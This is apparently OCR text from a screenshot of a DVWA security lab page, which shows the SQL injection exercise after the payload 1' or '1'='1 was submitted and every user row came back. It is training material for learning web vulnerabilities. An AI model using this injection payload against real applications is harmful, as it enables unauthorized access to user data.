 Vulnerability: SQL Injection :: D
不安全
dvwa.sec.cuc.edu.cn/vulnerabilities/sqli/?id=1%27+or...
L
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/